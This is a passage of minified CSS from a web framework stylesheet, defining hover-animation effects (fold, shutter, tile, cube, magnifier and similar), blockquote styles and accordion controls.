50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.u-block-hover--fold:hover .u-block-hover__main--fold-left{-webkit-transform:rotateY(-90deg) scale(0.6) translateX(50%);transform:rotateY(-90deg) scale(0.6) translateX(50%)}.u-block-hover__main--fold-right{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.u-block-hover__additional--fold-right{-webkit-transform:rotateY(-90deg) translate3d(50%,0,0) scale(0.6);transform:rotateY(-90deg) translate3d(50%,0,0) scale(0.6);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.u-block-hover--fold:hover .u-block-hover__main--fold-right{-webkit-transform:rotateY(90deg) scale(0.6) translateX(-50%);transform:rotateY(90deg) scale(0.6) translateX(-50%)}.u-block-hover__additional--zoom-in{opacity:0;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.u-block-hover:hover .u-block-hover__additional--zoom-in{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.u-block-hover__additional--zoom-out{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:0}.u-block-hover:hover .u-block-hover__main--zoom-out{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.u-block-hover:hover .u-block-hover__additional--zoom-out{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}[class*="u-block-hover--shutter-out"]::after{content:"";position:absolute;-webkit-transition-delay:.105s;-o-transition-delay:.105s;transition-delay:.105s;z-index:1}.u-block-hover__additional--shutter-out{opacity:0;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0;z-index:2}[class*="u-block-hover--shutter-out"]:hover::after{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[class*="u-block-hover--shutter-out"]:hover .u-block-hover__additional--shutter-out{opacity:1;-webkit-transition-delay:.105s;-o-transition-delay:.105s;transition-delay:.105s}.u-block-hover--shutter-out-horiz::after{left:50%;right:50%;top:0;bottom:0}.u-block-hover--shutter-out-horiz:hover::after{left:0;right:0}.u-block-hover--shutter-out-vert::after{top:50%;bottom:50%;left:0;right:0}.u-block-hover--shutter-out-vert:hover::after{top:0;bottom:0}.u-block-hover--shutter-out-diag-1::after{top:50%;bottom:50%;left:-35%;right:-35%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.u-block-hover--shutter-out-diag-1:hover::after{top:-35%;bottom:-35%}.u-block-hover--shutter-out-diag-2::after{top:50%;bottom:50%;left:-35%;right:-35%;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.u-block-hover--shutter-out-diag-2:hover::after{top:-35%;bottom:-35%}[class*="u-block-hover--shutter-in"]::after,[class*="u-block-hover--shutter-in"]::before{content:"";position:absolute;z-index:1}[class*="u-block-hover--shutter-in"]::after{top:0;left:0}[class*="u-block-hover--shutter-in"]::before{right:0;bottom:0}.u-block-hover__additional--shutter-in{opacity:0;z-index:2}[class*="u-block-hover--shutter-in"]:hover .u-block-hover__additional--shutter-in{opacity:1;-webkit-transition-delay:.21s;-o-transition-delay:.21s;transition-delay:.21s}.u-block-hover--shutter-in-horiz::after,.u-block-hover--shutter-in-horiz::before{width:0;height:100%}.u-block-hover--shutter-in-horiz:hover::after,.u-block-hover--shutter-in-horiz:hover::before{width:100%}.u-block-hover--shutter-in-vert::after,.u-block-hover--shutter-in-vert::before{height:0;width:100%}.u-block-hover--shutter-in-vert:hover::after,.u-block-hover--shutter-in-vert:hover::before{height:100%}.u-block-hover--shutter-in-diag-1::after,.u-block-hover--shutter-in-diag-1::before{width:200%;height:200%;-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.u-block-hover--shutter-in-diag-1::after{-webkit-transform:skew(-45deg) translateX(-150%);-ms-transform:skew(-45deg) translateX(-150%);transform:skew(-45deg) translateX(-150%)}.u-block-hover--shutter-in-diag-1::before{-webkit-transform:skew(-45deg) translateX(150%);-ms-transform:skew(-45deg) translateX(150%);transform:skew(-45deg) translateX(150%)}.u-block-hover--shutter-in-diag-1:hover::after{-webkit-transform:skew(-45deg) translateX(-50%);-ms-transform:skew(-45deg) translateX(-50%);transform:skew(-45deg) translateX(-50%)}.u-block-hover--shutter-in-diag-1:hover::before{-webkit-transform:skew(-45deg) translateX(50%);-ms-transform:skew(-45deg) translateX(50%);transform:skew(-45deg) translateX(50%)}.u-block-hover--shutter-in-diag-2::after,.u-block-hover--shutter-in-diag-2::before{width:200%;height:200%;-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.u-block-hover--shutter-in-diag-2::after{-webkit-transform:skew(45deg) translateX(-100%);-ms-transform:skew(45deg) translateX(-100%);transform:skew(45deg) translateX(-100%)}.u-block-hover--shutter-in-diag-2::before{-webkit-transform:skew(45deg) translateX(100%);-ms-transform:skew(45deg) translateX(100%);transform:skew(45deg) translateX(100%)}.u-block-hover--shutter-in-diag-2:hover::after{-webkit-transform:skew(45deg) translateX(0);-ms-transform:skew(45deg) translateX(0);transform:skew(45deg) translateX(0)}.u-block-hover--shutter-in-diag-2:hover::before{-webkit-transform:skew(45deg) translateX(0);-ms-transform:skew(45deg) translateX(0);transform:skew(45deg) translateX(0)}[class*="u-block-hover--shutter-in-out"]::after,[class*="u-block-hover--shutter-in-out"]::before{content:"";position:absolute;z-index:1}[class*="u-block-hover--shutter-in-out"]::after{top:0;left:0}[class*="u-block-hover--shutter-in-out"]::before{right:0;bottom:0}.u-block-hover__additional--shutter-in-out{opacity:0;z-index:2}[class*="u-block-hover--shutter-in-out"]:hover .u-block-hover__additional--shutter-in-out{opacity:1;-webkit-transition-delay:.21s;-o-transition-delay:.21s;transition-delay:.21s}.u-block-hover--shutter-in-out-horiz::after,.u-block-hover--shutter-in-out-horiz::before{width:0;height:100%}.u-block-hover--shutter-in-out-horiz:hover::after,.u-block-hover--shutter-in-out-horiz:hover::before{width:100%;opacity:.75}.u-block-hover--shutter-in-out-vert::after,.u-block-hover--shutter-in-out-vert::before{height:0;width:100%}.u-block-hover--shutter-in-out-vert:hover::after,.u-block-hover--shutter-in-out-vert:hover::before{height:100%;opacity:.75}.u-block-hover--shutter-in-out-diag-1::after,.u-block-hover--shutter-in-out-diag-1::before{width:200%;height:200%;-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;opacity:.75}.u-block-hover--shutter-in-out-diag-1::after{-webkit-transform:skew(-45deg) translateX(-150%);-ms-transform:skew(-45deg) translateX(-150%);transform:skew(-45deg) translateX(-150%)}.u-block-hover--shutter-in-out-diag-1::before{-webkit-transform:skew(-45deg) translateX(150%);-ms-transform:skew(-45deg) translateX(150%);transform:skew(-45deg) translateX(150%)}.u-block-hover--shutter-in-out-diag-1:hover::after{-webkit-transform:skew(-45deg) translateX(-50%);-ms-transform:skew(-45deg) translateX(-50%);transform:skew(-45deg) translateX(-50%)}.u-block-hover--shutter-in-out-diag-1:hover::before{-webkit-transform:skew(-45deg) translateX(50%);-ms-transform:skew(-45deg) translateX(50%);transform:skew(-45deg) translateX(50%)}.u-block-hover--shutter-in-out-diag-2::after,.u-block-hover--shutter-in-out-diag-2::before{width:200%;height:200%;-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;opacity:.75}.u-block-hover--shutter-in-out-diag-2::after{-webkit-transform:skew(45deg) translateX(-100%);-ms-transform:skew(45deg) translateX(-100%);transform:skew(45deg) translateX(-100%)}.u-block-hover--shutter-in-out-diag-2::before{-webkit-transform:skew(45deg) translateX(100%);-ms-transform:skew(45deg) translateX(100%);transform:skew(45deg) translateX(100%)}.u-block-hover--shutter-in-out-diag-2:hover::after{-webkit-transform:skew(45deg) translateX(0);-ms-transform:skew(45deg) translateX(0);transform:skew(45deg) translateX(0)}.u-block-hover--shutter-in-out-diag-2:hover::before{-webkit-transform:skew(45deg) translateX(0);-ms-transform:skew(45deg) translateX(0);transform:skew(45deg) translateX(0)}.u-block-hover--strip-shutter::before,.u-block-hover--strip-shutter::after,.u-block-hover__additional--strip-shutter::before,.u-block-hover__additional--strip-shutter::after{content:"";position:absolute;top:0;width:25%;height:100%;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);opacity:0}.u-block-hover--strip-shutter::before,.u-block-hover--strip-shutter::after{z-index:1}.u-block-hover--strip-shutter::before{left:0;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-block-hover--strip-shutter::after{left:25%;-webkit-transition-delay:.105s;-o-transition-delay:.105s;transition-delay:.105s}.u-block-hover__additional--strip-shutter{z-index:3}.u-block-hover__additional--strip-shutter::before,.u-block-hover__additional--strip-shutter::after{z-index:-1}.u-block-hover__additional--strip-shutter::before{left:50%;-webkit-transition-delay:.21s;-o-transition-delay:.21s;transition-delay:.21s}.u-block-hover__additional--strip-shutter::after{left:75%;-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}.u-block-hover--strip-shutter:hover::before,.u-block-hover--strip-shutter:hover::after,.u-block-hover--strip-shutter:hover .u-block-hover__additional--strip-shutter::before,.u-block-hover--strip-shutter:hover .u-block-hover__additional--strip-shutter::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.u-block-hover__additional--strip-shutter__inner{opacity:0}.u-block-hover--strip-shutter:hover .u-block-hover__additional--strip-shutter__inner{opacity:1;-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}.u-block-hover--tile::before,.u-block-hover--tile::after,.u-block-hover__additional--tile::before,.u-block-hover__additional--tile::after{content:"";position:absolute;width:50%;height:50%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0}.u-block-hover--tile::before,.u-block-hover--tile::after{z-index:1}.u-block-hover--tile::before{top:0;left:0;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-block-hover--tile::after{top:0;left:50%;-webkit-transition-delay:.105s;-o-transition-delay:.105s;transition-delay:.105s}.u-block-hover__additional--tile{z-index:3}.u-block-hover__additional--tile::before,.u-block-hover__additional--tile::after{z-index:-1}.u-block-hover__additional--tile::before{top:50%;left:0;-webkit-transition-delay:.21s;-o-transition-delay:.21s;transition-delay:.21s}.u-block-hover__additional--tile::after{top:50%;left:50%;-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}.u-block-hover--tile:hover::before,.u-block-hover--tile:hover::after,.u-block-hover--tile:hover .u-block-hover__additional--tile::before,.u-block-hover--tile:hover .u-block-hover__additional--tile::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.u-block-hover__additional--tile__inner{opacity:0}.u-block-hover--tile:hover .u-block-hover__additional--tile__inner{opacity:1;-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}.u-block-hover--cube{overflow:visible;background-color:transparent;-webkit-perspective:50em;perspective:50em;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}[class*="u-block-hover__main--cube"]{-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s}[class*="u-block-hover__additional--cube"]{opacity:0;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-block-hover--cube:hover [class*="u-block-hover__main--cube"]{opacity:0;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-block-hover--cube:hover [class*="u-block-hover__additional--cube"]{opacity:1;-webkit-transform:translateY(0%) rotateX(0deg);transform:translateY(0%) rotateX(0deg);-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s}.u-block-hover__additional--cube-up{-webkit-transform:translateY(50%) rotateX(-90deg);transform:translateY(50%) rotateX(-90deg)}.u-block-hover--cube:hover .u-block-hover__main--cube-up{-webkit-transform:translateY(-50%) rotateX(90deg);transform:translateY(-50%) rotateX(90deg)}.u-block-hover__additional--cube-down{-webkit-transform:translateY(-50%) rotateX(90deg);transform:translateY(-50%) rotateX(90deg)}.u-block-hover--cube:hover .u-block-hover__main--cube-down{-webkit-transform:translateY(50%) rotateX(-90deg);transform:translateY(50%) rotateX(-90deg)}.u-block-hover__additional--cube-left{-webkit-transform:translateX(-50%) rotateY(-90deg);transform:translateX(-50%) rotateY(-90deg)}.u-block-hover--cube:hover .u-block-hover__main--cube-left{-webkit-transform:translateX(50%) rotateY(90deg);transform:translateX(50%) rotateY(90deg)}.u-block-hover__additional--cube-right{-webkit-transform:translateX(50%) rotateY(90deg);transform:translateX(50%) rotateY(90deg)}.u-block-hover--cube:hover .u-block-hover__main--cube-right{-webkit-transform:translateX(-50%) rotateY(-90deg);transform:translateX(-50%) rotateY(-90deg)}.u-block-hover--border-reveal::before,.u-block-hover--border-reveal::after,.u-block-hover__additional--border-reveal::before,.u-block-hover__additional--border-reveal::after{content:"";position:absolute;background-color:#fff;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.u-block-hover--border-reveal::before,.u-block-hover--border-reveal::after{left:5px;right:5px;height:4px;z-index:1;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.u-block-hover--border-reveal::before{top:5px;-webkit-transition-delay:.28s;-o-transition-delay:.28s;transition-delay:.28s}.u-block-hover--border-reveal:hover::before{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-block-hover--border-reveal::after{bottom:5px;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-block-hover--border-reveal:hover::after{-webkit-transition-delay:.28s;-o-transition-delay:.28s;transition-delay:.28s}.u-block-hover__additional--border-reveal{background-color:transparent;z-index:3}.u-block-hover__additional--border-reveal__inner{opacity:0}.u-block-hover__additional--border-reveal::before,.u-block-hover__additional--border-reveal::after{top:5px;bottom:5px;width:4px;z-index:-1;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.u-block-hover__additional--border-reveal::before{left:5px;-webkit-transition-delay:.28s;-o-transition-delay:.28s;transition-delay:.28s}.u-block-hover--border-reveal:hover .u-block-hover__additional--border-reveal::before{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-block-hover__additional--border-reveal::after{right:5px;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.u-block-hover--border-reveal:hover .u-block-hover__additional--border-reveal::after{-webkit-transition-delay:.28s;-o-transition-delay:.28s;transition-delay:.28s}.u-block-hover--border-reveal:hover .u-block-hover__main--border-reveal{opacity:0}.u-block-hover--border-reveal:hover::before,.u-block-hover--border-reveal:hover::after,.u-block-hover--border-reveal:hover .u-block-hover__additional--border-reveal::before,.u-block-hover--border-reveal:hover .u-block-hover__additional--border-reveal::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.u-block-hover--border-reveal:hover .u-block-hover__additional--border-reveal__inner{opacity:1;-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}.u-block-hover:hover img[class*="u-block-hover__main--mover-"],.u-block-hover:hover [class*="u-block-hover__additional--mover-"]{opacity:1;-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1)}img[class*="u-block-hover__main--mover-"]{max-width:initial;width:calc(100% + 60px);-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}[class*="u-block-hover__additional--mover-"]{opacity:0;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}img.u-block-hover__main--mover-left{-webkit-transform:translate3d(-60px,0,0);transform:translate3d(-60px,0,0)}.u-block-hover__additional--mover-left{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}img.u-block-hover__main--mover-right{-webkit-transform:translate3d(-60px,0,0);transform:translate3d(-60px,0,0)}.u-block-hover__additional--mover-right{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}img.u-block-hover__main--mover-up{-webkit-transform:translate3d(0,20px,0) scale3d(1.1,1.1,1.1);transform:translate3d(0,20px,0) scale3d(1.1,1.1,1.1)}.u-block-hover__additional--mover-up{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}img.u-block-hover__main--mover-down{-webkit-transform:translate3d(0,-20px,0) scale3d(1.1,1.1,1.1);transform:translate3d(0,-20px,0) scale3d(1.1,1.1,1.1)}.u-block-hover__additional--mover-down{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.u-block-hover__additional--focuser-element{top:30px;right:30px;bottom:30px;left:30px;opacity:.3;-webkit-box-shadow:0 0 0 31px rgba(0,0,0,0.5);box-shadow:0 0 0 31px rgba(0,0,0,0.5);-webkit-transform:scale3d(1.4,1.4,1.4);transform:scale3d(1.4,1.4,1.4);-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.u-block-hover__additional--focuser-target{position:static;opacity:0;-webkit-transform:scale3d(1.4,1.4,1.4);transform:scale3d(1.4,1.4,1.4);-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.u-block-hover:hover .u-block-hover__additional--focuser-target,.u-block-hover:hover .u-block-hover__additional--focuser-element{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}img[class*="u-block-hover__main--magnifier"]{max-width:initial;width:calc(100% + 10px);margin:-10px 0}[class*="u-block-hover__additional--magnifier-element"]{width:400px;height:400px;border-radius:50%;-webkit-box-shadow:0 0 0 4000px rgba(255,255,255,0.3);box-shadow:0 0 0 4000px rgba(255,255,255,0.3);z-index:2;opacity:0;-webkit-transform:scale3d(0.7,0.7,0.7);transform:scale3d(0.7,0.7,0.7);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.u-block-hover:hover [class*="u-block-hover__additional--magnifier-element"]{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}[class*="u-block-hover__additional--magnifier-description"]{max-width:115px;z-index:3;opacity:0}.u-block-hover:hover [class*="u-block-hover__additional--magnifier-description"]{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.u-block-hover__additional--magnifier-element-bottom-right{top:auto;left:auto;bottom:-180px;right:-180px}.u-block-hover__additional--magnifier-description-bottom-right{top:auto;right:30px;bottom:30px;left:auto;-webkit-transform:translate3d(20px,20px,0);transform:translate3d(20px,20px,0)}.u-block-hover:hover img.u-block-hover__main--magnifier-bottom-right{-webkit-transform:translate3d(-10px,-10px,0);transform:translate3d(-10px,-10px,0)}.u-block-hover__additional--magnifier-element-top-right{top:-180px;right:-180px;bottom:auto;left:auto}.u-block-hover__additional--magnifier-description-top-right{top:30px;right:30px;bottom:auto;left:auto;-webkit-transform:translate3d(20px,-20px,0);transform:translate3d(20px,-20px,0)}.u-block-hover:hover img.u-block-hover__main--magnifier-top-right{-webkit-transform:translate3d(-10px,10px,0);transform:translate3d(-10px,10px,0)}img.u-block-hover__main--magnifier-bottom-left{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.u-block-hover__additional--magnifier-element-bottom-left{top:auto;left:-180px;bottom:-180px;right:auto}.u-block-hover__additional--magnifier-description-bottom-left{top:auto;right:auto;bottom:30px;left:30px;-webkit-transform:translate3d(-20px,20px,0);transform:translate3d(-20px,20px,0)}.u-block-hover:hover img.u-block-hover__main--magnifier-bottom-left{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}img.u-block-hover__main--magnifier-top-left{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.u-block-hover__additional--magnifier-element-top-left{top:-180px;left:-180px;bottom:auto;right:auto}.u-block-hover__additional--magnifier-description-top-left{top:30px;right:auto;bottom:auto;left:30px;-webkit-transform:translate3d(-20px,-20px,0);transform:translate3d(-20px,-20px,0)}.u-block-hover:hover img.u-block-hover__main--magnifier-top-left{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}[class*="u-block-hover__additional--pappercuter"]{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.u-block-hover__additional--pappercuter-inner{width:100%;-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}.u-block-hover__additional--pappercuter-front,.u-block-hover__additional--pappercuter-back{max-width:initial;width:120%;top:-60px;bottom:-60px;left:-10%;z-index:2;background-position:center;background-size:cover;-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}.u-block-hover__additional--pappercuter-front{clip:rect(0px,auto,246px,0px)}.u-block-hover__additional--pappercuter-back{top:-61px;clip:rect(246px,auto,auto,0px)}.u-block-hover:hover .u-block-hover__additional--pappercuter-front{-webkit-transform:scale3d(1.3,1.3,1.3) rotate3d(0,0,1,-10deg) translate3d(0,-45%,0);transform:scale3d(1.3,1.3,1.3) rotate3d(0,0,1,-10deg) translate3d(0,-45%,0)}.u-block-hover:hover .u-block-hover__additional--pappercuter-back{-webkit-transform:scale3d(1.3,1.3,1.3) rotate3d(0,0,1,-10deg) translate3d(0,45%,0);transform:scale3d(1.3,1.3,1.3) rotate3d(0,0,1,-10deg) translate3d(0,45%,0)}[class*="u-block-hover__additional--outside"]{opacity:0;visibility:hidden;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(0.7,-1.2,0.8,1.2);-o-transition-timing-function:cubic-bezier(0.7,-1.2,0.8,1.2);transition-timing-function:cubic-bezier(0.7,-1.2,0.8,1.2)}.u-block-hover:hover [class*="u-block-hover__additional--outside"]{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-timing-function:cubic-bezier(0.25,1.8,0.8,1);-o-transition-timing-function:cubic-bezier(0.25,1.8,0.8,1);transition-timing-function:cubic-bezier(0.25,1.8,0.8,1)}.u-block-hover__additional--outside-down{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.u-block-hover__additional--outside-up{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.u-block-hover__additional--outside-left{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.u-block-hover__additional--outside-right{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}[class*="u-block-hover__additional--lightspeed"]{visibility:hidden;opacity:0;-webkit-transition-duration:.7s;-o-transition-duration:.7s;transition-duration:.7s;-webkit-transition-timing-function:cubic-bezier(0.75,-1.2,0.8,2);-o-transition-timing-function:cubic-bezier(0.75,-1.2,0.8,2);transition-timing-function:cubic-bezier(0.75,-1.2,0.8,2)}.u-block-hover:hover [class*="u-block-hover__additional--lightspeed"]{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0) skew(0deg,0deg);transform:translate3d(0,0,0) skew(0deg,0deg);-webkit-transition-timing-function:cubic-bezier(0.25,2,0.75,1);-o-transition-timing-function:cubic-bezier(0.25,2,0.75,1);transition-timing-function:cubic-bezier(0.25,2,0.75,1)}.u-block-hover__additional--lightspeed-left{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:translate3d(150%,0,0) skew(-35deg,0deg);transform:translate3d(150%,0,0) skew(-35deg,0deg)}.u-block-hover__additional--lightspeed-right{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform:translate3d(-150%,0,0) skew(35deg,0deg);transform:translate3d(-150%,0,0) skew(35deg,0deg)}.u-block-hover__additional--lightspeed-down{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:translate3d(0,-150%,0) skew(0deg,-35deg);transform:translate3d(0,-150%,0) skew(0deg,-35deg)}.u-block-hover__additional--lightspeed-up{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:translate3d(0,150%,0) skew(0deg,-35deg);transform:translate3d(0,150%,0) skew(0deg,-35deg)}[class*="u-block-hover__additional--rotate"]{opacity:0;visibility:hidden}.u-block-hover:hover [class*="u-block-hover__additional--rotate"]{opacity:1;visibility:visible;-webkit-transform:rotate3d(0,0,0,0deg) scale3d(1,1,1);transform:rotate3d(0,0,0,0deg) scale3d(1,1,1)}.u-block-hover__additional--rotate-in{opacity:1;-webkit-transition-property:opacity,visibility,-webkit-transform;-o-transition-property:transform,opacity,visibility;transition-property:transform,opacity,visibility,-webkit-transform;-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s;-webkit-transform:rotate3d(0,0,1,720deg) scale3d(0,0,0);transform:rotate3d(0,0,1,720deg) scale3d(0,0,0)}.u-block-hover__additional--rotate-down-left{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}.u-block-hover__additional--rotate-down-right{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}.u-block-hover__additional--rotate-up-left{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}.u-block-hover__additional--rotate-up-right{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}.u-block-hover__additional--jump{position:static}.u-block-hover:hover .u-block-hover__additional--jump,.u-block-hover.u-block-hover__additional--jump:hover{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.u-block-hover:hover .u-block-hover__prop-opacity-1,.u-block-hover:focus .u-block-hover__prop-opacity-1{opacity:1}.u-block-hover:hover .u-block-hover__prop-color-white,.u-block-hover:focus .u-block-hover__prop-color-white{color:#fff}.u-block-hover:hover .u-block-hover__prop-bg-primary,.u-block-hover:focus .u-block-hover__prop-bg-primary{background-color:#111}.u-block-hover:hover .u-block-hover__prop-bg-primary-opacity-0_9,.u-block-hover:focus .u-block-hover__prop-bg-primary-opacity-0_9{background-color:rgba(17,17,17,0.9)}.u-blockquote-v1{position:relative;background-color:#fff;-webkit-box-shadow:5px 6px 9px -6px rgba(0,0,0,0.15);box-shadow:5px 6px 9px -6px rgba(0,0,0,0.15)}.u-blockquote-v1::before{content:"\201C";position:absolute;width:60px;color:#111;font-size:60px;margin:-25px 0 0 -40px}.u-blockquote-v1::after{content:"";position:absolute;bottom:-30px;left:80px;display:block;width:0;height:0;border-style:solid;border-width:30px 30px 0 0;border-color:#fff transparent transparent;-webkit-filter:drop-shadow(2px 2px 1px rgba(0,0,0,0.1));filter:drop-shadow(2px 2px 1px rgba(0,0,0,0.1))}.u-blockquote-v2::before,.u-blockquote-v2::after{position:relative;top:5px;font-size:22px;line-height:10px}.u-blockquote-v2::before{content:" \ “ ";padding-right:5px}.u-blockquote-v2::after{content:" \ ” ";padding-left:5px}.u-blockquote-v3{position:relative}.u-blockquote-v3::before{content:"\201C";position:absolute;font-size:60px;color:#111;margin:-30px 0 0 -40px}.u-blockquote-v4::before,.u-blockquote-v4::after{content:"\201C";position:absolute;font-size:50px;margin-top:-12px}.u-blockquote-v4::before{margin-left:-30px}.u-blockquote-v4::after{margin-left:13px}.u-blockquote-v5::before{content:"\201C";position:absolute;width:60px;color:rgba(255,255,255,0.2);font-size:70px;margin:-25px 0 0 -40px}.u-blockquote-v6::before,.u-blockquote-v6::after{content:"\0022";font-family:inherit;color:inherit}.u-blockquote-v7{position:relative;padding-top:55px}.u-blockquote-v7::before{content:"\f10d";position:absolute;top:0;left:50%;display:block;width:35px;height:35px;font-size:12px;font-family:"FontAwesome";color:#fff;line-height:35px;background:#111;border-radius:50%;margin-left:-18px}.u-blockquote-v8{position:relative;background-color:#fff;-webkit-box-shadow:5px 6px 9px -6px rgba(85,85,85,0.08);box-shadow:5px 6px 9px -6px rgba(85,85,85,0.08)}.u-blockquote-v8::after{content:"";position:absolute;left:50px;bottom:-15px;display:block;width:0;height:0;border-style:solid;border-width:15px 15px 0 0;border-color:#fff transparent transparent;-webkit-filter:drop-shadow(2px 2px 1px rgba(0,0,0,0.05));filter:drop-shadow(2px 2px 1px rgba(0,0,0,0.05))}.u-blockquote-v9{position:relative}.u-blockquote-v9::before{content:"\201C";position:absolute;font-size:60px;color:#fff;margin:-30px 0 0 -40px}.u-accordion__header{padding:.71429rem 1.07143rem}.u-accordion__body{padding:1.07143rem}.u-accordion__control-icon i:nth-child(1){display:none}.collapsed .u-accordion__control-icon i:nth-child(1){display:inline}.u-accordion__control-icon i:nth-child(2){display:inline}.collapsed .u-accordion__control-icon i:nth-child(2){display:none}[aria-expanded="false"] .u-accordion__control-icon i:nth-child(1){display:inline}[aria-expanded="false"] .u-accordion__control-icon i:nth-child(2){display:none}[aria-expanded="true"] .u-accordion__control-icon i:nth-child(1){display:none}[aria-expanded="true"] .u-accordion__control-icon i:nth-child(2){display:inline}.u-accordion [class*="et-icon-"],.u-accordion-line-icon-pro{position:relative;top:3px}.u-accordion-color-primary .u-accordion__header [aria-expanded="true"]{color:#111!important}.u-accordion-color-white .u-accordion__header [aria-expanded="true"]{color:#fff!important}.u-accordion-bg-primary .u-accordion__header 